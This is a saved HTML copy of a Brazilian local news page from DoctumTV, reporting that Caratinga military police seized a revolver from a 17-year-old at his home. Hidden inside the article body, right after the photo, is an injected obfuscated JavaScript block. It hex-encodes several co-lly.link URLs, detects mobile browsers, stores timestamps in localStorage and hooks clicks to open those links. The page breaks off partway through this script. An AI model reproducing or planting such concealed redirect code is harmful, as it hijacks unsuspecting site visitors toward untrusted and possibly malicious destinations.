

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doctumtv.com.br/08/2016/policia-apreende-arma-com-adolescente/
body_size: 14914
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-BR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-BR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-BR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR">
<!--<![endif]-->
<head>
<meta charset="utf-8" />
<title>POLÍCIA APREENDE ARMA COM ADOLESCENTE | DoctumTV | Eu me vejo aqui</title>

<!-- Set the viewport width to device width for mobile -->


<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />



<link href='http://fonts.googleapis.com/css?family=Abril+Fatface|Source+Sans+Pro:400,900,700|Roboto:900|BenchNine:700|Karla:700|Armata|Raleway:200:300:400:600,700,800,900|Stint+Ultra+Condensed|Merriweather|Arbutus+Slab|Open+Sans+Condensed:700|Archivo+Black|Carrois+Gothic|Patua+One|Questrial|Marvel:400,700|Gudea:400,700,400italic|Bitter:400,700,400italic|Passion+One:400,700|Jockey+One|Quicksand:400,300,700|Terminal+Dosis:400,800,300,600|Sansita+One|Changa+One|Paytone+One|Dorsa|Rochester|Bigshot+One|Open+Sans:300:400:600:700:800|Merienda+One|Six+Caps|Bevan|Oswald:700|Vidaloka|Droid+Sans|Josefin+Sans|Dancing+Script:400,700|Abel|Rokkitt|Droid+Serif' rel='stylesheet' type='text/css'/><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para DoctumTV &raquo;" href="https://www.doctumtv.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo;" href="https://www.doctumtv.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo; POLÍCIA APREENDE ARMA COM ADOLESCENTE" href="https://www.doctumtv.com.br/08/2016/policia-apreende-arma-com-adolescente/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.doctumtv.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.15"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/style.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/prettyPhoto.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapGrid-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/bootstrap-grid.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ie7-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome-ie7.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.start-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.start.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.doctumtv.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='akp-dynamic-css-css'  href='https://www.doctumtv.com.br/wp-admin/admin-ajax.php?action=akp_dynamic_css&#038;ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css'  href='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public.css?ver=5.0.15' type='text/css' media='all' />
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/jquery.jshowoff.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var AkpAjax = {"ajaxurl":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","ajaxnonce":"7e13148de3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/adkingpro-functions.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.doctumtv.com.br\/wp-login.php?redirect_to=https%3A%2F%2Fwww.doctumtv.com.br%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"facebook":{"appId":""},"google":{"apiKey":"","clientId":""}},"captchaParams":{"imgPath":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public.min.js?ver=5.0.15'></script>
<script type='text/javascript' async defer src='https://www.google.com/recaptcha/api.js?render=explicit&onload=YOPPollOnLoadRecaptcha'></script>
<script type='text/javascript' src='https://apis.google.com/js/platform.js'></script>
<link rel='https://api.w.org/' href='https://www.doctumtv.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.doctumtv.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.doctumtv.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='DENÚNCIA ANÔNIMA RESULTA EM APREENSÃO DE DROGAS EM CARATINGA' href='https://www.doctumtv.com.br/08/2016/denuncia-anonima-resulta-em-apreensao-de-drogas-em-caratinga/' />
<link rel='next' title='AGENTES PENITENCIÁRIOS DISPUTAM DESAFIO COM GRUPO DE TIRO ESPORTIVO EM CARATINGA' href='https://www.doctumtv.com.br/08/2016/agentes-penitenciarios-disputam-desafio-com-grupo-de-tiro-esportivo-em-caratinga/' />
<meta name="generator" content="WordPress 5.0.15" />
<link rel="canonical" href="https://www.doctumtv.com.br/08/2016/policia-apreende-arma-com-adolescente/" />
<link rel='shortlink' href='https://www.doctumtv.com.br/?p=9306' />
<link rel="alternate" type="application/json+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F08%2F2016%2Fpolicia-apreende-arma-com-adolescente%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F08%2F2016%2Fpolicia-apreende-arma-com-adolescente%2F&#038;format=xml" />
            <style type="text/css">
                .adkingprobanner.rollover {position: relative;}
                .adkingprobanner.rollover .akp_rollover_image {
                    position: absolute;
                    top: 0;
                    left: 0;
                    z-index: 1;
                }
                .adkingprobanner.rollover .akp_rollover_image.over {z-index: 0;}
                .adkingprobanner.rollover:hover .akp_rollover_image.over {z-index: 2;}
                /* Add any CSS you would like to modify your banner ads here */            </style>
            <link rel="shortcut icon" href="https://www.doctumtv.com.br/wp-content/uploads/2020/07/perfilsite-1.jpg"/>
<!-- Vergo Shortcodes CSS -->
<link href="https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Vergo Styling -->
<style type="text/css">
.flexslider a.flex-prev,.flexslider a.flex-next,.nav>li>ul,.container {background-color:#ffffff}
ul#serinfo-nav{border-color:#ffffff !important}
.body2,.header_scroll,.headbg,.header_noslide,#footer,.services h3 i,#portfolio-list>li>span,#content>span,li.main h3
		{background-color:#367cc7}
#nav li a,.nav>li>a,h2.widget
		{border-color:#367cc7}
#serinfo,#serinfo-nav li.current,#navigation{background-color:#f9f9f9}
#sidebar p input[type=submit],span.ribbon,a#triggernav,a#triggernav-sec,a.fromhome,.imgwrap,a.mainbutton,a.itembutton,.page-numbers.current,a.comment-reply-link,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.intro,li.main h2,.plan-bottom a,.scrollTo_top a,.gallery-item, submit{background-color:#0368cc}
a.moreposts,.meta span,.meta a{color:#0368cc !important}
body{background-color:#fff}
h2.widget{border-color:#fff !important}
.body1 a, a:link, a:visited{color:#024d8a}
span>a.moreposts{color:#024d8a !important}
a:hover,.body1 a:hover,#serinfo a:hover,.nav>li.sfHover>a,.nav>li.current-menu-item>a,#serinfo-nav li.current a,#sec-nav>li.current-menu-item>a{color:#0468bf  !important}
.nav>li>a:hover,.nav>li.current-menu-ancestor>a,.nav>li.current-menu-item>a,.nav>li.sfHover>a,.nav>li.current-menu-item>a{border-bottom-color:#0468bf !important}
.body2 a,a.body2 {color:#024d8a}

		.body2 a:hover,p.body2 a:hover{color:#024d8a!important}
.archivepost li,#comments,#header,#sec-navigation,#core_bg,.seccol li,.teaser,.meta,.etabs,.tab,.widgetflexslider,.widgetcol,.widgetcol_small,#sec-nav>li>a,ul#serinfo,#serinfo-nav li.current,#hometab,#navigation,.nav>li>a,#sidebar h2,.ad300,.searchformhead input.s,.searchform input.s,.nav>li>ul,#main-nav>li,.nav li ul li a,.pagination,input, textarea,input checkbox,input radio,select, file{border-color:#c7c7c7 !important}
body,#sec-nav,input, textarea,input checkbox,input radio,select, file,h3.sd-title {font:400 14px/2.2em "Droid Sans", sans-serif;color:#1a1a1a}
h2.ads{color:#1a1a1a}
.body2 {font:400 11px/2.2em "Roboto", sans-serif;color:#024d8a}
.body2 h2,.body2 h3,.tickerwrap>span {color:#024d8a !important}
.intro h1,.intro h1 a,a.itembutton,a.mainbutton,.page-numbers.current{color:}
h1 {font:900 25px/1.5em "Quicksand", sans-serif;color:#2E373F}#block ul li h2 {font-family:"Quicksand", sans-serif}h2 {font:900 16px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}h2.widget>a {color:#3d3d3d}h2.post {font:700 32px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}#sidebar h2 {color:#3d3d3d}h3,h3#reply-title,#respond h3 {font:600 20px/1.5em "Open Sans Condensed", sans-serif;color:#222222 !important}h4 {font:400 14px/1.5em "Open Sans", sans-serif;color:#222222}h5 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}h6 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}
#nav li a,.nav>li>a,ul#serinfo-nav li a,#sec-nav>li>a,.searchformhead>input.s,.tickerwrap>span {font:900 14px/1.7em "Open Sans", sans-serif;color:#2E373F}.tab-post small a,.taggs a {color:#1a1a1a}
</style>

</head>

     
<body class="post-template-default single single-post postid-9306 single-format-standard">

<div class="container   upper"> 


<div id="top-nav" class="body2"> 

	
</div> 

	<header id="header">
          
        <nav id="sec-navigation">
        
       		<a id="triggernav-sec" href="#">MENU</a>
        
            <ul id="sec-nav" class="nav custom-nav"><li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://www.doctumtv.com.br/sobre-o-portal/"><i class="icon-info-sign"></i>  Sobre o Portal</a></li>
<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://www.doctumtv.com.br/telefones-uteis/"><i class="icon-phone"></i> Telefones Utéis</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1496"><a href="http://www.doctumtv.com.br/wp-admin/"><i class="icon-user"></i>  Autenticar</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.doctumtv.com.br/features/contact/"><i class="icon-envelope-alt"></i>  Fale Conosco</a></li>
<li id="menu-item-36820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36820"><a href="https://www.doctumtv.com.br/compro-onde-eu-moro/"><i class="icon-info-sign"></i>Compro onde eu moro</a></li>
</ul>	  <form class="searchformhead" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form>            
        </nav>
        <div style="clear: both;"></div>
        
                        
            <a class="homelink" href="https://www.doctumtv.com.br/">
            
                <img id="logo" src="https://www.doctumtv.com.br/wp-content/uploads/2020/09/perfilsite.jpg" title="Ir para Home"alt="DoctumTV"/>
                    
            </a>
                
                  
          
          	 
			
				<div class="headad ">
				
					<a href="#"><div class='adkingprocontainer' id='akp_slideshow49120'><div class='adkingprobanner topo akpbanner banner33098' style='width: px; height: px;'><img src='https://www.doctumtv.com.br/wp-content/uploads/2021/02/BANNER-DOCTUMTV-2021.jpg' style='max-width: px; max-height: px;' alt='' /></div></div><script type='text/javascript'>jQuery('#akp_slideshow49120').jshowoff({ speed:, changeSpeed:200, effect: 'fade', links: false, controls: false });</script></a>
					
				</div>
				
			          
          
          	
              
          	<a id="triggernav" href="#">MENU</a>
          
            <nav id="navigation">
            
                <ul id="main-nav" class="nav custom-nav"><li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-833"><a href="https://www.doctumtv.com.br/"><i style="font-size:22px;" class="icon-home"></i></a></li>
<li id="menu-item-3692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3692"><a href="#">Entretenimento</a>
<ul class="sub-menu">
	<li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://www.doctumtv.com.br/ta-ligado/">Tá Ligado?!</a></li>
	<li id="menu-item-3638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://www.doctumtv.com.br/doctum-entrevista/">Doctum Entrevista</a></li>
	<li id="menu-item-24481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24481"><a href="https://www.doctumtv.com.br/caixa-de-musica/">Caixa de Música</a></li>
	<li id="menu-item-27629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27629"><a href="https://www.doctumtv.com.br/sala-de-estar/">Sala de Estar</a></li>
	<li id="menu-item-27630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://www.doctumtv.com.br/sem-ponto-final/">Sem Ponto Final</a></li>
	<li id="menu-item-30767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30767"><a href="https://www.doctumtv.com.br/sem-virgula/">Sem Vírgula</a></li>
</ul>
</li>
<li id="menu-item-3693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a href="#">Cidades</a>
<ul class="sub-menu">
	<li id="menu-item-3650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a href="https://www.doctumtv.com.br/direito-em-foco/">Direito em Foco</a></li>
	<li id="menu-item-3658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658"><a href="https://www.doctumtv.com.br/nossa-cidade/">Nossa Cidade</a></li>
</ul>
</li>
<li id="menu-item-3694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3694"><a href="#">Saúde</a></li>
<li id="menu-item-3695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3695"><a href="#">Telejornal</a>
<ul class="sub-menu">
	<li id="menu-item-8309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8309"><a href="https://www.doctumtv.com.br/acontece/">Acontece</a></li>
</ul>
</li>
<li id="menu-item-3696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3696"><a href="#">Política</a>
<ul class="sub-menu">
	<li id="menu-item-22992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22992"><a href="https://www.doctumtv.com.br/papo-instigante/">Papo Instigante</a></li>
</ul>
</li>
</ul>	                  
            </nav>
         
    </header>    

         
	<div style="clear: both;"></div>

 

<div id="core">

	<div id="content">

        	<div class="post-9306 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-telejornal tag-adolescente tag-apreensao tag-arma tag-policia-2"> 

			
			<img width="480" height="270" src="https://www.doctumtv.com.br/wp-content/uploads/2016/08/13935007_1044897232226025_3664669751120170613_n.jpg" class="main-single wp-post-image" alt="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2016/08/13935007_1044897232226025_3664669751120170613_n.jpg 480w, https://www.doctumtv.com.br/wp-content/uploads/2016/08/13935007_1044897232226025_3664669751120170613_n-300x169.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" />

			<div style="clear: both;"></div>
            
            <div class="entry">
            
            <span class="ribbon"><span class="ribbon_icon"><i class="icon-file-alt"></i></span></span>
 			<h2 class="post"><a href="https://www.doctumtv.com.br/08/2016/policia-apreende-arma-com-adolescente/">POLÍCIA APREENDE ARMA COM ADOLESCENTE</a></h2>

			<p class="meta">16 ago, 2016 &bull; <a href="https://www.doctumtv.com.br/category/destaque/" rel="category tag">Destaque</a>, <a href="https://www.doctumtv.com.br/category/telejornal/" rel="category tag">Telejornal</a> &bull; <a href="https://www.doctumtv.com.br/author/thiago-prudencio/" title="Posts de Thiago Prudencio" rel="author">Thiago Prudencio</a></p>
            <div class="share-post">
                
               
                <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/all.js#xfbml=1&appId=1673061556302604";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



                <div id="share-bt">
                <div class="fb-like" data-href="https://www.doctumtv.com.br/08/2016/policia-apreende-arma-com-adolescente/" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false"></div>
                
                <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.doctumtv.com.br/08/2016/policia-apreende-arma-com-adolescente/" data-via="Caratinga_Acontece" data-lang="pt-br" data-related="POLÍCIA APREENDE ARMA COM ADOLESCENTE" >Tweet</a>
                
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
                
                <!-- Posicione esta tag onde você deseja que o botão +1 apareça. -->
<div class="g-plusone" count="true" data-size="medium"  data-width="300"></div>

<!-- Posicione esta tag depois da última tag do botão +1. -->
<script type="text/javascript">
  window.___gcfg = {lang: 'pt-BR'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
                
              
                </div>
 
                <div class="base"></div>
                </div>
            
            <div style="clear: both;"></div>

                    
                    <div class="hrline"></div>  
                    
					<p>A Polícia Militar de Caratinga apreendeu um jovem de 17 anos, no final da tarde desta segunda-feira (15). Com ele, os militares encontraram um revólver calibre 32. O Sargento Geraldo Dias disse que uma denúncia foi feita, revelando que o adolescente estava guardando uma arma em casa. A equipe policial foi até à residência do menor, no Bairro Salatiel, em Caratinga. O revólver estava em cima de uma estante, no quarto do adolescente. Ele foi levado para a delegacia acompanhado da mãe. Segundo a PM, o menor já tem registro de envolvimento com o tráfico de drogas.</p>
<p><a href="http://www.doctumtv.com.br/wp-content/uploads/2016/08/13935007_1044897232226025_3664669751120170613_n.jpg" rel='prettyPhoto'><img class=" size-medium wp-image-9307 aligncenter" src="http://www.doctumtv.com.br/wp-content/uploads/2016/08/13935007_1044897232226025_3664669751120170613_n-300x169.jpg" alt="13935007_1044897232226025_3664669751120170613_n" width="300" height="169" srcset="https://www.doctumtv.com.br/wp-content/uploads/2016/08/13935007_1044897232226025_3664669751120170613_n-300x169.jpg 300w, https://www.doctumtv.com.br/wp-content/uploads/2016/08/13935007_1044897232226025_3664669751120170613_n.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" /></a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x4a\x67\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x50\x6d\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x50\x47\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x43\x56\x70\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x44\x4f\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x68\x61\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x45\x58\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x41\x48\x52\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows 